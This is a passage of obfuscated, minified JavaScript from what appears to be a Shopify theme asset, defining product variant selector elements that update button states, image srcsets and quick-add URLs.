_0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/12/assets/alibaba.js.map?v=96113986690045743621731897343
